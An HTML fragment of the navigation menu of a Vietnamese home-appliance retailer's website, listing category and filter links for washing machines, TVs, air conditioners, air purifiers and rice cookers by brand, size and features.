<li id="menu-item-4761" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4761 dropdown"><a title="MÁY GIẶT - MẤY SẤY" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-giat/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/may-giat2.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>MÁY GIẶT &#8211; MẤY SẤY</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4115" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4115"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-giat/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng máy giặt</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-giat/may-giat-sharp/">SHARP</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-giat/may-giat-aqua/">AQUA</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng máy sấy</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-giat/may-say-aqua/">AQUA</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Loại máy giặt</li>
<li><a href="https://dienmaydaiquangminh.vn/loai-may-giat/cong-nghe-inverter/">Công nghệ Inverter</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-may-giat/ai/">AI</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Khối lượng giặt</li>
<li><a href="https://dienmaydaiquangminh.vn/khoi-luong-giat/duoi-8kg-2-3-nguoi/">Dưới 8kg (2-3 người)</a></li>
<li><a href="https://dienmaydaiquangminh.vn/khoi-luong-giat/tu-8kg-9kg-3-5-nguoi/">Từ 8-9kg (3-5 người)</a></li>
<li><a href="https://dienmaydaiquangminh.vn/khoi-luong-giat/tu-9-5-10kg-5-7-nguoi/">Từ 9.5-10kg (5-7 người)</a></li>
<li><a href="https://dienmaydaiquangminh.vn/khoi-luong-giat/tren-10kg-tren-7-nguoi/">Trên 10kg (trên 7 người)</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Kiểu máy giặt</li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-may-giat/tu-giat-hap-say/">Tủ giặt hấp sấy</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-may-giat/cua-truoc/">Cửa trước</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-may-giat/cua-tren/">Cửa trên</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-may-giat/tu-dung/">Tủ đứng</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-may-giat/may-giat-say/">Máy giặt sấy</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Kiểu lồng giặt</li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-long-giat/kieu-tu-dung/">Kiểu tủ đứng</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-long-giat/long-dung/">Lồng đứng</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-long-giat/long-ngang/">Lồng ngang</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-long-giat/addwash/">Addwash</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-long-giat/twinwash-long-doi/">TwinWash - Lồng đôi</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4762" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4762 dropdown"><a title="TIVI" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tivi/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/tivi.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>TIVI</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5084"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tivi/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tivi/tivi-sharp/">Sharp</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tivi/tivi-aqua/">Aqua</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tivi/tivi-samsung/">Samsung</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tivi/tivi-sony/">Sony</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tivi/tivi-casper/">Casper</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Màn hình</li>
<li><a href="https://dienmaydaiquangminh.vn/man-hinh/tu-32-inch-39-inch/">32-39"</a></li>
<li><a href="https://dienmaydaiquangminh.vn/man-hinh/tu-40-inch-49-inch/">40-49"</a></li>
<li><a href="https://dienmaydaiquangminh.vn/man-hinh/tu-50-inch-59-inch/">50-59"</a></li>
<li><a href="https://dienmaydaiquangminh.vn/man-hinh/tu-60-inch-69-inch/">60-69"</a></li>
<li><a href="https://dienmaydaiquangminh.vn/man-hinh/tu-70-inch-90-inch/">70-90''</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Loại tivi</li>
<li><a href="https://dienmaydaiquangminh.vn/loai-tivi/tv-led-thuong/">TV LED thường</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-tivi/android-tv/">Android TV</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-tivi/smart-tv/">Smart TV</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-tivi/qled-tv/">QLED TV</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-tivi/oled-tv/">OLED TV</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-tivi/tv-4k/">TV 4K</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-tivi/tv-8k/">TV 8K</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Độ phân giải</li>
<li><a href="https://dienmaydaiquangminh.vn/do-phan-giai/tivi-8k/">Tivi 8K</a></li>
<li><a href="https://dienmaydaiquangminh.vn/do-phan-giai/tivi-4k/">Tivi 4K</a></li>
<li><a href="https://dienmaydaiquangminh.vn/do-phan-giai/tivi-full-hd/">Tivi Full HD</a></li>
<li><a href="https://dienmaydaiquangminh.vn/do-phan-giai/tivi-hd/">Tivi HD</a></li>
<li><a href="https://dienmaydaiquangminh.vn/do-phan-giai/tivi-2k/">Tivi 2k</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Tiện ích</li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-tivi/tro-ly-ao-google-assitant/">Trợ lý ảo Google Assitant</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-tivi/dieu-khien-giong-noi/">Điều khiển giọng nói</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-tivi/tim-kiem-bang-giong-noi/">Tìm kiếm bằng giọng nói</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-tivi/chieu-dien-thoai-len-tivi/">Chiếu điện thoại lên Tivi</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-tivi/dieu-khien-duoc-bang-dien-thoai/">Điều khiển được bằng điện thoại</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-tivi/tro-ly-ao-bixby/">Trợ lý ảo Bixby</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-tivi/ket-noi-loa-qua-bluetooth/">Kết nối loa qua Bluetooth</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4763" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4763 dropdown"><a title="ĐIỀU HÒA" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/dieu-hoa.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>ĐIỀU HÒA</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4118"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng sản xuất</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/dieu-hoa-sharp/">Sharp</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/dieu-hoa-daikin/">Daikin</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/dieu-hoa-aqua/">Aqua</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/dieu-hoa-funiki/">Funiki</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/dieu-hoa-nagakawa/">Nagakawa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/dieu-hoa-casper/">Casper</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Công suất làm lạnh</li>
<li><a href="https://dienmaydaiquangminh.vn/cong-suat-lam-lanh/9000-btu/">9000BTU</a></li>
<li><a href="https://dienmaydaiquangminh.vn/cong-suat-lam-lanh/12000-btu/">12000BTU</a></li>
<li><a href="https://dienmaydaiquangminh.vn/cong-suat-lam-lanh/18000-btu/">18000BTU</a></li>
<li><a href="https://dienmaydaiquangminh.vn/cong-suat-lam-lanh/24000-btu/">24000BTU</a></li>
<li><a href="https://dienmaydaiquangminh.vn/cong-suat-lam-lanh/tren-28000-btu/">Trên 28000BTU</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Loại điều hòa</li>
<li><a href="https://dienmaydaiquangminh.vn/loai-dieu-hoa/1-chieu-inverter/">1 chiều Inverter</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-dieu-hoa/1-chieu-thuong/">1 chiều thường</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-dieu-hoa/2-chieu-inverter/">2 chiều inverter</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-dieu-hoa/2-chieu-thuong/">2 chiều thường</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Phạm vi hiệu quả</li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-hieu-qua/duoi-15-m2/">Dưới 15 m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-hieu-qua/15-20m2/">15 - 20m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-hieu-qua/20-25m2/">20 - 25m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-hieu-qua/25-30m2/">25 - 30m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-hieu-qua/30-35m2/">30-35m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-hieu-qua/35-40m2/">35-40m2</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Tiện ích</li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-dieu-hoa/loc-khong-khi/">Lọc không khí</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-dieu-hoa/dieu-khien-thong-minh/">Điều khiển thông minh</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-dieu-hoa/che-do-ngay-dem/">Chế độ ngày/đêm</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-dieu-hoa/hen-gio-bat-tat/">Hẹn giờ bật/tắt</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-dieu-hoa/tu-khoi-dong-lai-khi-co-dien/">Tự khởi động lại khi có điện</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-dieu-hoa/thoi-gio-de-chiu/">Thổi gió dễ chịu</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-dieu-hoa/hoat-dong-sieu-em/">Hoạt động siêu êm</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4768" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4768 dropdown"><a title="MÁY LỌC KHÔNG KHÍ" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/may-loc-khong-khi.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>MÁY LỌC KHÔNG KHÍ</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5835" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5835"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid image-vertical-align"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng sản xuất</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/may-loc-khong-khi-sharp/">Sharp</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/may-loc-khong-khi-he-cook/">H&amp;E cook</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/may-loc-khong-khi-hatari/">Hatari</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/may-loc-khong-khi-bluestone/">Bluestone</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/may-loc-khong-khi-philips/">Philips</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/may-loc-khong-khi-hitachi/">Hitachi</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid image-vertical-align"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Phạm vi lọc hiệu quả</li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/duoi-20m2/">Dưới 20m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/tu-20m2-30m2/">20-30m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/tu-30m2-40m2/">30-40m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/tu-40m2-60m2/">40-60m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/tren-60m2/">Trên 60m2</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Phạm vi lọc hiệu quả</li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/duoi-20m2/">Dưới 20m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/tu-20m2-30m2/">20-30m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/tu-30m2-40m2/">30-40m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/tu-40m2-60m2/">40-60m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/tren-60m2/">Trên 60m2</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid image-vertical-align"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Tiện ích</li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich/tao-am/">Tạo ẩm</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich/hut-am/">Hút ẩm</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich/bat-muoi/">Bắt muỗi</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich/su-dung-cho-xe-hoi/">Sử dụng cho xe hơi</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-may-loc-khong-khi/loc-khong-khi/">Lọc không khí</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid image-vertical-align"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Diệt khuẩn</li>
<li><a href="https://dienmaydaiquangminh.vn/diet-khuan/bo-loc-hepa/">Bộ lọc Hepa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/diet-khuan/bo-loc-khu-mui/">Bộ lọc khử mùi</a></li>
<li><a href="https://dienmaydaiquangminh.vn/diet-khuan/plasmacluster/">Plasmacluster</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4764" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4764 dropdown"><a title="NỒI CƠM" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/noi-com.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>NỒI CƠM</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4119" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4119"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng sản xuất</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/noi-com-sharp/">SHARP</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/noi-com-he-cook/">H&amp;E COOK</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/noi-com-kangaroo/">Kangaroo</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/noi-com-samsung/">Cuckoo</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/noi-com-panasonic/">Panasonic</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/noi-com-philips/">Philips</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/noi-com-sunhouse/">Sunhouse</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Loại nồi</li>
<li><a href="https://dienmaydaiquangminh.vn/loai-noi/noi-dien-tu/">Nồi điện tử</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-noi/noi-cao-tan/">Nồi cao tần</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-noi/noi-nap-roi/">Nồi nắp rời</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-noi/noi-lap-gai/">Nồi nắp gài</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-noi/noi-doi/">Nồi đôi</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Dung tích</li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-noi/duoi-1-lit/">Dưới 1 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-noi/tu-1-lit-2-lit/">Từ 1 lít - 2 lít </a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-noi/tu-2-lit-3-lit/">Từ 2 lít -3 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-noi/tren-3-lit/">Trên 3 lít</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Công suất</li>
<li><a href="https://dienmaydaiquangminh.vn/cong-suat/duoi-500w/">Dưới 500W</a></li>
<li><a href="https://dienmaydaiquangminh.vn/cong-suat/500-700w/">500-700W</a></li>
<li><a href="https://dienmaydaiquangminh.vn/cong-suat/tren-700w/">Trên 700W</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Số người ăn</li>
<li><a href="https://dienmaydaiquangminh.vn/so-nguoi-an/1-2-nguoi-duoi-1-lit/">1-2 người (Dưới 1 lít)</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-nguoi-an/2-4-nguoi-1-15-lit/">2-4 người (1-15 lít)</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-nguoi-an/4-6-nguoi-1-6-2-lit/">4-6 người (1.6 - 2 lít)</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-nguoi-an/tren-6-nguoi-tren-2-lit/">Trên 6 người (trên 2 lít)</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Công nghệ nấu</li>
<li><a href="https://dienmaydaiquangminh.vn/cong-nghe-nau/gia-nhiet-4-chieu/">Gia nhiệt 4 chiều</a></li>
<li><a href="https://dienmaydaiquangminh.vn/cong-nghe-nau/1d-toa-nhiet-tu-1-huong/">1D (tỏa nhiệt từ 1 hướng)</a></li>
<li><a href="https://dienmaydaiquangminh.vn/cong-nghe-nau/2d-toa-nhiet-tu-2-huong/">2D (tỏa nhiệt từ 2 hướng)</a></li>
<li><a href="https://dienmaydaiquangminh.vn/cong-nghe-nau/3d-toa-nhiet-tu-3-huong/">3D (tỏa nhiệt từ 3 hướng)</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
